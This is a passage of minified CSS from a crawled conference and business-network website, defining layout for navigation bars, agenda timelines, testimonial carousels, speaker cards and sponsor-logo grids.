.nav-link:focus,.nav-bar-lse.navbar-dark .navbar-nav .nav-link:hover{color:hsla(208,7%,46%,.75)}.nav-bar-lse.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(208,7%,46%,.5)}.nav-bar-lse.navbar-white .nav-link{color:#fff}.nav-bar-lse.navbar-white .navbar-nav .nav-link:focus,.nav-bar-lse.navbar-white .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.nav-bar-lse.navbar-white .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.5)}#cta_nav_top .navbar-brand img,#new-cta .navbar-brand img,#wbr_cta .navbar-brand img{display:inline-block}#new-cta .navbar{z-index:10!important}.sub-page .cta_nav_top .cta-logo{display:none}.sub-page .lse_cta_nav_top{padding:unset!important}.expired{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),inset 0 0 40px rgba(0,0,0,.1);clear:both;color:#f04124;font-size:2em;height:50px;line-height:50px;margin-bottom:20px;text-align:center}@media (max-width:990px){.navbar .navbar-nav{padding:1em;padding-bottom:0;text-align:left}.navbar .navbar-nav li{border-top:1px solid rgba(248,249,250,.35)}.navbar .navbar-nav li a{padding:.85em}.navbar .navbar-nav li .dropdown-toggle:after{float:right;margin-top:.8em}.navbar .navbar-nav .dropdown-menu{margin-bottom:5px}.navbar .navbar-nav .dropdown-menu a{padding:.65em 1.5em}}@media (min-width:768px){h1{font-size:2.5rem}h2{font-size:2rem}.sub-page.page-margin-fix{margin-top:20vh}.cta{height:90vh}.cta_nav_top.shrink .channel-nav,.cta_nav_top.shrink .cta-inner,.cta_nav_top.shrink .cta-inner-2,.new-cta.shrink .channel-nav,.new-cta.shrink .cta-inner,.new-cta.shrink .cta-inner-2,.sub-page .cta_nav_top,.sub-page .cta_nav_top .channel-nav,.sub-page .cta_nav_top .cta-inner,.sub-page .cta_nav_top .cta-inner-2,.sub-page .new-cta,.sub-page .new-cta .channel-nav,.sub-page .new-cta .cta-inner,.sub-page .new-cta .cta-inner-2,.sub-page .wbr_cta,.sub-page .wbr_cta .channel-nav,.sub-page .wbr_cta .cta-inner,.sub-page .wbr_cta .cta-inner-2,.wbr_cta.shrink .channel-nav,.wbr_cta.shrink .cta-inner,.wbr_cta.shrink .cta-inner-2{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.social-media-1 .col-sm-2,.social-media-1 .col-sm-4{padding:1px}.sponsor-partner-rotator .border-right{border-right:1px solid #000!important;border-bottom:none!important}.sponsors{border-bottom:none;border-right:1px solid #777!important}.sponsors .col{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.sub-page .global-cta .cta-date-venue .cta-event-date,.sub-page .global-cta .cta-date-venue .cta-event-venue{display:inline-block}.exhibitors .col{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.footer{text-align:center}}@media (min-width:992px){.social-media-1 .social-media-1-inner{margin:0 10%}.sub-page .global-cta .cta-buttons{display:block!important}.sub-page .global-cta .cta-date-venue{-webkit-box-flex:0!important;-ms-flex:0 0 auto!important;flex:0 0 auto!important;max-width:auto!important;-ms-flex-item-align:center!important;align-self:center!important;text-align:right;margin-top:0}.sub-page .global-cta .cta-date-venue .cta-event-date,.sub-page .global-cta .cta-date-venue .cta-event-venue{width:100%;text-align:right!important}}span.WhiteRounded{display:none!important}.block.yummy{position:relative}@media (min-width:992px){.dropdown:hover>.dropdown-menu{display:block;z-index:1050}.dropdown>.dropdown-toggle:active{pointer-events:none}}.bg-enterprise_digitization-accent{background:#e9e8e8!important}.bg-autoiq-accent{background:#170229;background:-webkit-gradient(linear,left top,right top,from(#170229),color-stop(25%,#40024f),color-stop(75%,#1d889f),to(#53a3d8));background:linear-gradient(90deg,#170229 0,#40024f 25%,#1d889f 75%,#53a3d8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#170229",endColorstr="#53a3d8",GradientType=1)}.img-col.grid-1>.grid{display:grid;grid-template-columns:1fr}.img-col.grid-2>.grid{display:grid;grid-template-columns:1fr 1fr}.img-col.grid-3>.grid{display:grid;grid-template-columns:1fr 1fr 1fr}.img-col.grid-4>.grid{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}.img-col.grid-6>.grid{display:grid;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}@media (max-width:768px){.img-col.grid-4>.grid,.img-col.grid-6>.grid{display:grid;grid-template-columns:1fr 1fr}.cookie-consent{z-index:9999999999;padding:2em .5em}.cookie-consent button{padding:.5em 1em;display:block;margin:1em auto!important}}.ls-1{letter-spacing:1px}.ls-2{letter-spacing:2px}#agenda-day .speaker-company-logo{max-height:100px;margin:10px 0}@media (min-width:768px){#agenda-day .speaker-company-logo{max-height:180px}}.agenda_at_a_glance_1 .module-column .module-time:before{display:inline-block;position:relative;left:-7px;content:"\25CB";font-size:19px;width:15px;height:15px;color:#057cbf}.agenda_at_a_glance_1 .module-column .module-time{font-size:.9rem!important;padding-left:2px;margin-top:-8px}.agenda_at_a_glance_1 .module-column .module-description{border-left:1px solid #000;padding-bottom:30px;padding-left:15px;font-size:.9rem!important}.at_a_glance_2 .nav>li{cursor:pointer;text-align:center;font-weight:600;white-space:normal}.at_a_glance_2 .nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border-radius:0;margin-bottom:5px}.at_a_glance_2 .nav>li>a{position:relative;display:block;padding:10px 15px}.at_a_glance_2 .agenda-pane{position:relative;padding:1.8em 0 0}.at_a_glance_2 .agenda-marker{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:20px;height:20px;border-radius:50%;position:absolute;border:3px solid #fff;background-color:#2b3990}.at_a_glance_2 .agenda-session-content li:after{content:"";clear:both;display:block}.at_a_glance_2 .session-time{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:right;width:31%;text-transform:uppercase}.at_a_glance_2 .agenda-pane li{position:relative}.at_a_glance_2 .agenda-pane li:first-child:before{top:50%;height:50%}.at_a_glance_2 .agenda-pane li:before{content:"";position:absolute;top:0;height:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#fff;width:4px}.at_a_glance_2 .agenda-pane li:after{content:"";clear:both;display:block;padding:10px 0}.at_a_glance_2 .agenda-session-content{display:block;float:right;width:31%;font-size:.835rem;text-align:left;padding-top:20px}.at_a_glance_2 .agenda-pane li{display:block}@media (min-width:768px){.at_a_glance_2 .nav>li{font-size:1.2em;text-transform:uppercase;padding:.5rem 0;letter-spacing:3px;white-space:nowrap}.at_a_glance_2 .agenda-pane{padding-bottom:1.8em}.at_a_glance_2 .session-time{width:41.5%}.at_a_glance_2 .agenda-session-content{width:41.5%;font-size:1rem}.at_a_glance_2 .agenda-pane li{font-size:1.2em;padding:1em 0;position:absolute;position:relative;font-size:1em;padding:1.3em 0;vertical-align:middle;display:inline-block;width:100%}.at_a_glance_2 .agenda-marker{border-width:4px}}.company_image_container{position:relative;right:0;top:0}@media (min-width:768px){.company_image_container{position:absolute;top:30px}}.label_top{display:block;max-width:100%;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.label_internal{display:none}@media (max-width:991.98px){.navbar-collapse{overflow:auto;max-height:75vh;-webkit-box-align:start;-ms-flex-align:start;align-items:start}}#footer_info a{color:#fff;text-decoration:underline}[data-opacity="0.1"]{opacity:.1}[data-opacity="0.2"]{opacity:.2}[data-opacity="0.3"]{opacity:.3}[data-opacity="0.4"]{opacity:.4}[data-opacity="0.5"]{opacity:.5}[data-opacity="0.6"]{opacity:.6}[data-opacity="0.7"]{opacity:.7}[data-opacity="0.8"]{opacity:.8}[data-opacity="0.9"]{opacity:.9}[data-opacity="1"]{opacity:1}.item-unit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;margin-bottom:0;margin-left:-20px}.unit-left,.unit-right{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%}.unit-body{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}@media (min-width:576px){.carousel-testimonial .carousel-item{margin-right:0}.carousel-testimonial .carousel-inner .active+.carousel-item{display:block}.carousel-testimonial .carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left),.carousel-testimonial .carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item{-webkit-transition:none;transition:none}.carousel-testimonial .carousel-inner .carousel-item-next{position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.carousel-testimonial .active.carousel-item-left+.carousel-item-next.carousel-item-left,.carousel-testimonial .carousel-item-next.carousel-item-left+.carousel-item,.carousel-testimonial .carousel-item-next.carousel-item-left+.carousel-item+.carousel-item{position:relative;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}.carousel-testimonial .carousel-inner .carousel-item-prev.carousel-item-right{position:absolute;top:0;left:0;z-index:-1;display:block;visibility:visible}.carousel-testimonial .active.carousel-item-right+.carousel-item-prev.carousel-item-right,.carousel-testimonial .carousel-item-prev.carousel-item-right+.carousel-item,.carousel-testimonial .carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item{position:relative;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;display:block}}@media (min-width:768px){.carousel-testimonial .carousel-inner .active+.carousel-item+.carousel-item{display:block}.carousel-testimonial .carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item{-webkit-transition:none;transition:none}.carousel-testimonial .carousel-inner .carousel-item-next{position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.carousel-testimonial .carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item{position:relative;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}.carousel-testimonial .carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item{position:relative;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;display:block}}.star-ratings{padding:10px 0}.star{fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421}.star svg{width:30px;height:30px;margin:0 5px}.star:hover{cursor:pointer}.star path.star-border{fill:#414042;fill-opacity:.1;fill-rule:nonzero}.star path.star-body{fill:#cacaca;fill-rule:nonzero}.star.hovered path.star-body,.star.rated-star path.star-body{fill:#f0d355}.quote-icon{display:inline-block;border-radius:50%;border:1px solid #e1e5ee!important;padding:29px!important;width:-webkit-max-content;width:-moz-max-content;width:max-content}.col-md-1-offset-md-5,.col-md-2-offset-md-4,.col-md-3-offset-md-3,.col-md-4-offset-md-2,.col-md-5-offset-md-1{position:relative;width:100%;padding-right:15px;padding-left:15px}.col-md-1-offset-md-5{margin-left:41.66666667%}.col-md-2-offset-md-4{margin-left:33.33333333%}.col-md-3-offset-md-3{margin-left:25%}.col-md-4-offset-md-2{margin-left:16.66666667%}.col-md-5-offset-md-1{margin-left:8.33333333%}@media (min-width:768px){.col-md-1-offset-md-5{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2-offset-md-4{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3-offset-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4-offset-md-2{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5-offset-md-1{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}}.shrunk{-o-object-fit:contain;object-fit:contain;max-height:100px!important}.parent-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.parent-container{width:750px}}@media (min-width:992px){.parent-container{width:970px}}@media (min-width:1200px){.parent-container{width:1170px}}#template-7-testimonials-ow>button,#template-7-testimonials-ow>div.tns-liveregion.tns-visually-hidden,#template-7-testimonials-ow>div.tns-nav,#template-8v2-testimonial-ow>button,#template-8v2-testimonial-ow>div.tns-liveregion.tns-visually-hidden,#template-8v2-testimonial-ow>div.tns-nav,#testimonial-1col-ow>button,#testimonial-1col-ow>div.tns-liveregion.tns-visually-hidden,#testimonial-1col-ow>div.tns-nav,#testimonial-3col-ow>button,#testimonial-3col-ow>div.tns-liveregion.tns-visually-hidden,#testimonial-3col-ow>div.tns-nav{display:none}.tns-inner{overflow:hidden}.w-16{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (min-width:768px){.w-16{-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%}}@media (min-width:992px){.w-16{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}}.w-20{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (min-width:768px){.w-20{-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%}}@media (min-width:992px){.w-20{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.blog .row>.col-md-6{border:1px solid #ddd;border-radius:10px}@media (min-width:768px){.blog .row>.col-md-6{max-width:45%;padding:10px}}@media (min-width:992px){.blog .row>.col-md-6{max-width:49.3333%}}._border:before{content:" ";position:absolute;z-index:-1;top:-10px;left:-10px;right:-10px;bottom:-10px;border-radius:100%;background:#ececec;background:-webkit-gradient(linear,left top,right top,from(#ececec),to(#fbfbfb));background:linear-gradient(90deg,#ececec,#fbfbfb);background-position:0 0,100% 100%;background-size:100%;border:5px solid #fff}._border>img{width:55px;height:55px;-o-object-fit:contain;object-fit:contain}.q-link{border-bottom:4px solid}.modal{top:40px}.channel-advisory-board-info-inner .speakerphoto{max-height:150px;margin-bottom:31px;max-width:150px}.sponsor-rotator-4-inner{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;overflow:hidden}.sponsor-rotator-4-inner .image-row{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;padding:.5rem 0}.sponsor-rotator-4-inner .image-row img{height:150px;width:300px;max-width:unset;-o-object-fit:contain;object-fit:contain;padding:0 1rem}.sponsor-rotator-4-inner .image-row img,.sponsor-rotator-4-inner .js-marquee,.sponsor-rotator-4-inner .js-marquee-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:500px){.bullit-column-container{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}}.SpeakerInfo-Details .company_image_container{position:relative;top:0}.totalbox .text-right,.totalbox strong{color:#000!important}#user-sign-in-sign-up-modal___BV_modal_body_ .btn-secondary{background-color:#000;margin-top:13px}.event-banner-reel-rotator-1 #eventBannerReelIndicators{width:60%;margin:0 auto}.event-banner-reel-rotator-1 .date{font-size:30px;font-weight:700;text-transform:uppercase;margin-top:5%}.event-banner-reel-rotator-1 .date p{font-size:18px;line-height:15px}.event-banner-reel-rotator-1 .presentedby{font-size:12px;margin-bottom:3px}.event-banner-reel-rotator-1 .logo img{width:40%}.event-banner-reel-rotator-1 .title{text-transform:uppercase;margin-top:20px;font-size:20px;font-weight:700}.event-banner-reel-rotator-1 .subtitle{text-transform:uppercase;font-size:15px;color:#157fc1}.event-banner-reel-rotator-1 .subtitle2{font-size:12px}.event-banner-reel-rotator-1 .fs{font-size:15px;text-transform:uppercase;margin-top:3px}.event-banner-reel-rotator-1 p{font-size:12px}.event-banner-reel-rotator-1 .btn{background:#3f99cf;font-size:.85em;border-radius:4px!important;line-height:24px;border:none;margin:0 20px 0 0;width:100%}.event-banner-reel-rotator-1 .btn-group{width:100%}.event-banner-reel-rotator-1 .carousel-control-next,.event-banner-reel-rotator-1 .carousel-control-prev,.event-banner-reel-rotator-1 .carousel-indicators{bottom:40%}.event-banner-reel-rotator-1 .visually-hidden{display:none}@media screen and (max-width:950px){.event-banner-reel-rotator-1 #carouselExampleIndicators{width:100%;margin:0 auto}.event-banner-reel-rotator-1 .carousel-item .col-md-3,.event-banner-reel-rotator-1 .carousel-item .col-md-8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}}@media screen and (max-width:769px){.event-banner-reel-rotator-1 .carousel-indicators{bottom:53%}.event-banner-reel-rotator-1 .btn-group{width:100%;display:block;-webkit-box-flex:0;-ms-flex:none;flex:none}.event-banner-reel-rotator-1 .btn{margin-bottom:10px}}@media screen and (max-width:615px){.event-banner-reel-rotator-1 .carousel-control-next,.event-banner-reel-rotator-1 .carousel-control-prev,.event-banner-reel-rotator-1 .carousel-indicators{bottom:55%}}@media screen and (max-width:360px){.event-banner-reel-rotator-1 .carousel-indicators{bottom:58%}}.testimonial-5-container .two-column-img-inner-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background-image:url("https://ecoadmin.iqpc.com/images/ahw-corp-images/AHW-Mock-v1_wh-bg.jpg")}.testimonial-5-container .two-column-img-column{width:50%;padding:89px 89px 21px}.testimonial-5-container .two-column-img-column img{border-radius:30px}.testimonial-5-container .two-column-img-column h2{font-size:21px}.testimonial-5-container .two-column-img-column p{margin:21px 0}.testimonial-5-container .two-column-img-container .header-img--left{padding-left:0;padding-right:89px!important;padding-top:0;top:89px}.testimonial-5-container .carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3E%3C/svg%3E")!important;width:1.2rem;height:1.2rem;position:inherit}.testimonial-5-container .carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")!important;width:1.2rem;height:1.2rem;position:inherit}.testimonial-5-container .carousel-control-prev{width:40px;height:40px;border:1px solid #212121;border-radius:50px;top:360px;right:41%;left:auto!important}.testimonial-5-container .carousel-control-next{width:40px;height:40px;border:1px solid #212121;border-radius:50px;top:360px;right:37%}@media screen and (max-width:991px){.testimonial-5-container .carousel-control-next{right:33%}}@media screen and (max-width:700px){.testimonial-5-container .carousel-control-next,.testimonial-5-container .carousel-control-prev{position:static}.testimonial-5-btn-container{position:absolute;bottom:34px;left:21px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.testimonial-5-btn-container button{margin-right:13px}}@media screen and (max-width:700px){.sub-page .new-cta-video{position:relative;margin-top:105px}.sub-page .new-cta-video .cta-inner .justify-content-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.sub-page .new-cta-video .cta-inner .cta-date-venue,.sub-page .new-cta-video .cta-inner .cta-logo{max-width:95%!important}.sub-page .new-cta-video .cta-inner .cta-event-date,.sub-page .new-cta-video .cta-inner .cta-event-venue{width:100%}}.btn-cx-secondary{color:#212529!important;background-color:#f28700!important;border-color:#f28700!important}.btn-cx-secondary:hover{color:#fff!important;background-color:#cc7200!important;border-color:#bf6b00!important}.who-attends-the-event .row>*{width:unset}

--- FILE ---
content_type: text/css
request_url: https://www.ssonetwork.com/css/template-1.css?id=252c6706c395ef632f53
body_size: 2479
content:
.container,.fluid-container{position:relative}.portal-navigation .btn-sm{min-width:auto;padding:5px 10px;border-radius:7px;display:inline}.navigation-1{width:100%;padding:21px;background-color:#006496}.navigation-1 .inner-nav{width:1265px;margin:0 auto;display:flex;flex-direction:row;justify-content:space-between;align-items:center}.navigation-1 .inner-nav .btn{font-size:16px}.navigation-1 .inner-nav{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;position:relative}.navigation-1 .inner-nav .navbar-toggler{border-radius:50px;padding:13px;background-color:#00b7b0;color:#fff}.navigation-1 .inner-nav img{width:170px;margin-right:13px}.navigation-1 .inner-nav .nav-item{margin-right:13px;border:none}.navigation-1 .inner-nav .nav-links{font-weight:700;color:#fff}.navigation-1.navbar-white .inner-nav .nav-link.dropdown-toggle,.navigation-1.navbar-white .nav-item .nav-links{color:#fff}.navigation-1.navbar-dark .inner-nav .nav-link.dropdown-toggle,.navigation-1.navbar-dark .nav-item .nav-links{color:rgba(255,255,255,.5)}.navigation-1.navbar-light .inner-nav .nav-link.dropdown-toggle,.navigation-1.navbar-light .nav-item .nav-links{color:rgba(0,0,0,.5)}.navigation-1 .inner-nav .nav-links:last-of-type{margin-right:0}@media screen and (max-width:991px){.navigation-1 .inner-nav{justify-content:space-between}.navigation-1 .inner-nav .nav-item:first-of-type{margin-top:13px}.navigation-1 .inner-nav .nav-item{margin-bottom:13px}.navigation-1 .nav-cta{margin:21px 0}}.template-1-two-column-img-container{position:relative}.template-1-header-container h1,.template-1-header-container p{color:#fff}.template-1-two-column-img-container h6{color:#00b7b0}.template-1-two-column-img-container h1,.template-1-two-column-img-container p{position:relative;z-index:1}.template-1-two-column-img-container p{margin:21px 0}.template-1-two-column-img-inner-container{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start}.template-1-two-column-img-inner-container .header-img{padding-right:0;padding-bottom:0;position:relative;top:100px}.template-1-two-column-img-container .header-img--left{padding-left:0;padding-right:89px!important;padding-top:0;top:89px}.template-1-two-column-img-container .header-img--left img{border-top-left-radius:0!important;border-bottom-left-radius:0!important;border-top-right-radius:21px;border-bottom-right-radius:21px}.template-1-two-column-img-inner-container .header-img img{width:100%;position:relative;z-index:1;height:500px;border-top-left-radius:21px;border-bottom-left-radius:21px;object-fit:cover}.button-row-container{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.template-1-two-column-img-column{width:50%;padding:89px 89px 21px 89px}.template-1-two-column-img-column:first-of-type{padding-right:0}.button-row-container .template-1-cta{min-width:auto;width:32%}.template-1-header-social-container{position:relative;width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-right:21px;border-top:1px rgba(255,255,255,.387) solid;margin-top:34px;padding-top:8px}.template-1-header-social-container p{font-weight:700}.template-1-header-social-container a{color:#fff;margin-left:6px;font-size:23px;font-family:"Font Awesome 6 Brands"!important}@media screen and (max-width:1200px){.button-row-container{flex-direction:column}.button-row-container .btn{margin-bottom:13px;width:100%}}@media screen and (max-width:991px){.template-1-two-column-img-column{padding:34px}.template-1-two-column-img-container h6{font-size:12px}.template-1-two-column-img-inner-container .header-img{top:155px}.template-1-two-column-img-inner-container .header-img img{height:550px}}@media screen and (max-width:700px){.template-1-two-column-img-inner-container{width:90%;margin:0 auto;flex-direction:column}.template-1-two-column-img-column{width:100%;padding:0}.template-1-two-column-img-container .header-img--left{padding-right:0!important;top:0!important;margin-bottom:21px}.template-1-two-column-img-inner-container .header-img{top:21px}.template-1-two-column-img-inner-container .header-img img{height:auto;border-radius:21px!important}}.template-1-stats-container{display:flex;flex-direction:column;justify-content:center;align-items:center;padding:144px 0 89px 0;align-items:center;position:relative}.template-1-stats-container h2,.template-1-stats-container h6{text-align:center;position:relative}.template-1-stats-container .columned-row-container{width:820px;margin-top:13px;position:relative}.template-1-stats-container .stats-container .stats{margin-bottom:0}.template-1-stats-container .stats-container .stats-label{display:inline}.template-1-stats-container .stats-container span{color:#00b7b0}.template-1-stats-container .stats-container .stats,.template-1-stats-container .stats-container .stats span{font-size:55px;font-weight:800}@media screen and (max-width:991px){.template-1-stats-container .columned-row-container{width:685px}}@media screen and (max-width:700px){.template-1-stats-container{width:90%;margin:0 auto}.template-1-stats-container .columned-row-container{width:100%;flex-wrap:wrap}.template-1-stats-container .stats-container{width:50%;text-align:center}.template-1-stats-container h2{font-size:27px}.template-1-stats-container .stats-container .stats,.template-1-stats-container .stats-container .stats span{font-size:23px}}.template-1-cards-container{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-top:89px;padding-bottom:89px;margin-left:auto;margin-right:auto}.template-1-cards-container h2,.template-1-cards-container h6{text-align:center}.template-1-cards-container .cards-container{width:90%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;margin-top:34px}.template-1-cards-container .cards-container .cards{flex:0 1 48%;min-height:625px;background-color:#f8f8f9;border-radius:21px;overflow:hidden;margin-bottom:34px;border:unset}.template-1-cards-container .cards-container .cards img{width:100%}.template-1-cards-container .cards-container .cards .cards-text{width:100%;padding:34px}.template-1-cards-container .cards-container .cards .cards-text p{color:#0b3952!important}@media screen and (max-width:991px){.template-1-cards-container .cards-container .cards{min-height:530px}}@media screen and (max-width:700px){.template-1-cards-container .cards-container .cards{flex:0 1 100%;min-height:auto}.template-1-cards-container .cards-container .cards .cards-text{padding:21px}}.template-1-speakers-container{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-top:89px;padding-bottom:89px;position:relative}.template-1-speakers-container h2,.template-1-speakers-container h6{text-align:center;position:relative}.template-1-speakers-container .speakers-container{position:relative;margin:34px 15px}.template-1-speakers-container .speaker{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:250px}.template-1-speakers-container .speaker img{width:250px;max-height:250px;object-fit:contain}.speaker-name{font-weight:700;color:#006496;margin:0}.speaker-desc{margin:5px 0 3px}.speaker-company{margin:0;font-style:italic}@media screen and (max-width:991px){.template-1-speakers-container h2{text-align:center}}@media screen and (max-width:700px){.template-1-speakers-container h2{text-align:center}}.cta-container .header-img img{object-fit:contain!important}div.cta-container .header-img--left{padding-right:0!important}.cta-container .template-1-two-column-img-inner-container .header-img{top:0!important}.cta-container .template-1-two-column-img-column{padding:34px 89px 21px 89px}.cta-container .primary-cta{width:300px}@media screen and (max-width:991px){.cta-container .template-1-two-column-img-column{padding:34px 34px 21px 34px}}@media screen and (max-width:700px){.cta-container .template-1-two-column-img-column{padding:34px 0 21px 0}}.cta-card-container{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative}.cta-card-inner-container{background-size:cover;width:100%;border-radius:21px;display:flex;flex-direction:column;justify-content:center;align-items:center;width:90%;min-height:450px;margin:89px auto;padding-top:18px;padding-bottom:18px;padding-left:18px;padding-right:18px;position:relative}.cta-card-container h2,.cta-card-container h6{text-align:center;position:relative}.cta-card-container .btn-primary{margin-top:21px}.template-1-company-logos-container{position:relative}.template-1-company-logos-inner-container{width:1200px;margin:0 auto;display:flex;flex-direction:column;justify-content:center;align-items:center}.template-1-company-logos-container h2,.template-1-company-logos-container h6{text-align:center;position:relative}.template-1-company-logos-container .company-logos-container{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(2,auto);padding:10px}.template-1-company-logos-container .company-logos-container .company-logos{display:flex;justify-content:center;align-items:center;padding:13px;width:400px;height:250px;border:1px solid #d3d3d3;overflow:hidden;border-radius:0}.template-1-company-logos-container .company-logos-container .company-logos:first-of-type{border-top-left-radius:21px}.template-1-company-logos-container .company-logos-container .company-logos:nth-of-type(3){border-top-right-radius:21px}.template-1-company-logos-container .company-logos-container .company-logos:nth-of-type(4){border-bottom-left-radius:21px}.template-1-company-logos-container .company-logos-container .company-logos:last-of-type{border-bottom-right-radius:21px}.onerow{border-bottom-left-radius:21px}.template-1-company-logos-container .company-logos-container .company-logos img{width:250px;max-height:100px;object-fit:contain}@media screen and (max-width:1200px){.template-1-company-logos-inner-container{width:90%}.template-1-company-logos-container .company-logos-container{grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(3,auto)}.template-1-company-logos-container .company-logos-container .company-logos:first-of-type{border-top-left-radius:21px}.template-1-company-logos-container .company-logos-container .company-logos:nth-of-type(2){border-top-right-radius:21px}.template-1-company-logos-container .company-logos-container .company-logos:nth-of-type(3){border-top-right-radius:0}.template-1-company-logos-container .company-logos-container .company-logos:nth-of-type(4){border-bottom-left-radius:0}.template-1-company-logos-container .company-logos-container .company-logos:nth-of-type(5){border-bottom-left-radius:21px}.template-1-company-logos-container .company-logos-container .company-logos img{width:95%}}@media screen and (max-width:700px){.template-1-company-logos-container .company-logos-container{grid-template-columns:repeat(1,1fr);grid-template-rows:repeat(6,auto)}.template-1-company-logos-container .company-logos-container .company-logos{height:175px}.template-1-company-logos-container .company-logos-container .company-logos img{width:90%}.template-1-company-logos-container .company-logos-container .company-logos:first-of-type{border-top-left-radius:21px;border-top-right-radius:21px}.template-1-company-logos-container .company-logos-container .company-logos:nth-of-type(2){border-top-right-radius:0}.template-1-company-logos-container .company-logos-container .company-logos:nth-of-type(3){border-top-right-radius:0}.template-1-company-logos-container .company-logos-container .company-logos:nth-of-type(4){border-bottom-left-radius:0}.template-1-company-logos-container .company-logos-container .company-logos:nth-of-type(5){border-bottom-left-radius:0}.template-1-company-logos-container .company-logos-container .company-logos:last-of-type{border-bottom-right-radius:21px;border-bottom-left-radius:21px}}.template-1-video-container{position:relative;width:100%;padding-top:89px;overflow:hidden}.template-1-video-inner-container{position:relative;width:1200px;margin:0 